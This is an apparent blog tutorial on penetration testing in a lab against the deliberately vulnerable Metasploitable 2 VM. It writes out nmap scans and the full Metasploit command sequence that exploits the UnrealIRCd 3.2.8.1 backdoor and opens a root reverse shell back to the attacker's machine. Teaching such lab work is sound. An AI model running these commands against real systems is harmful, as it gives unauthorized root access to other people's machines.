
Because attacking live systems is never a good idea

Your enemy has the same weaknesses as you do
In our last post we did some scanning and enumerating on a target so you’re already familiar with that process and how all of it works. Now we’re going to look at it from a different angle and as an added bonus we’re actually going to exploit our test target. Hoo-ray!
There are some things you’re going to need in order to follow along with this post as opposed to just reading it. Which by the way, if you are able to then by all means do yourself a huge favor and follow along with these examples. It’s impossible to learn “how” to hack by just reading about how to hack. I’m not saying that you shouldn’t read- reading is fundamental. But sooner or later, you’re going to have to dive in and get your hands dirtie. May as well be sooner in the early stages of your learning process. I’ll assume that by now you already have access to an instance of Kali Linux? Sure you do.
You’re also going to need to install an instance of Metasploitable 2. Not sure what that is? In a nutshell, Metasploitable 2 is a purposefully vulnerable Linux operating system, also available as a virtual machine and can be downloaded here. Here are the basic steps you’ll need to follow:
- Download Metasploitable 2 and place it in a folder where you want it saved.
- Unzip the file.
- Open the file in your virtual machine.
- Edit settings and change the network adapter to “Bridged”. (You can also set this to NAT. The key thing is making sure all of your VM’s are set the same so they’ll be able to communicate with one another.)
- Play the virtual machine
Let’s do this!


“The more you sweat in times of peace, the less you bleed in times of war.”

We’ll be using our tried and true basic scanning methodology that we learned in a previous post. To recap, the 4 steps that make up the methodology are:
- Identify live systems
- Discover open ports
- Identify the OS and services
- Scan for vulnerabilities
As we already know, the first thing we’ll need to do is run an nmap scan and see what services are installed on our target system. In my case I’ve set my Metasploitable system to use a static IP of 192.168.1.68. If you’re not sure what the IP address of your Metasploitable is, you’ll need to scan a range of addresses to garner this information. If you’ve been following along with my previous posts regarding scanning and enumerating then you know how to scan a range of IP addresses so I won’t insult your intelligence by going over that again.
> nmap -sS -Pn 192.168.1.68
Moving right along we’ll see if we can find out what services are on them and as you can see, there’s several of the normal ports open. Although your first instinct may be to go right after the main services, it might be a good idea to take a step back and reason for a second. In a real world scenario, more times than not the common core services are more likely to be patched than say a secondary service that noone can remember how or why it was even installed. So sticking with that line of reasoning, why not see what’s up with this Unreal IRC service that noone’s ever heard of? In the slides above, our scan reveals the software version to be “Unreal IRC 3.2.8.1“.
Now we can either use Uncle Google and search for a known vulnerability that this application is suspect to or we can perform our search right within Metasploit. Let’s go with the second option.

So we’ll go over to our Quick Access menu in Kali and click on the “Metasploit Framework” icon. Exploits in Metasploit are ranked according to the probability of success and stability and doing a search on Unreal we find an Unreal backdoor with a reliability rate of “excellent”.
There are basically six steps to exploit a vulnerablity using Metasploit. After working through those steps we see that we have successfully exploited the system. Quick note- after running the last command (exploit), you’ll notice an open command shell with a blinking cursor. That, my friend, would be the terminal shell of the target machine. If you were to type “whoami” you’ll see that “root” is returned. BAM! Just like that. If you’ve followed this exercise you can give yourself a pat on the back for successfully exploiting your first Linux based system. At this point, you’re running as root so you can pretty much do anything you want to on the system. If you’re somewhat comfortable and familiar with Linux go ahead, have some fun and try some commands out for yourself.
The more aware you are of the weaknesses you possess, the better your chances of overcoming them
I hope this sheds a bit more light on the pen testing methodolgy that we’ve been covering in previous post. Seeing something done from beginning all the way to the end always does more than just learning about something in segments. If there’s anything that you’re still unclear on don’t hesitate to reach out. That’s it for now.
Until next time, Hack On, gents!
Special shout out goes to @CyberArms for blessing the InfoSec community with awesome artillery. Thank you!
>nmap -sS -Pn -A 192.168.1.68
“There are basically six steps to exploiting a vulnerability with Metasploit.
- Picking an Exploit
- Setting Exploit Options
- Picking a Payload
- Setting Payload Options
- Running the Exploit
- Connecting to the Remote System”
> search Unreal 3.2.8.1
> info exploit/unix/irc/unreal_ircd_3281_backdoor
> use exploit/unix/irc/unreal_ircd_3281_backdoor
> show options
> set RHOST 192.168.1.68
> show payloads
> set payload cmd/unix/reverse
> show options
> set LHOST 192.168.1.39
> show options
> exploit

PART 2:

PART 1:

CUTTING AT THE EDGES: Exploiting human weaknesses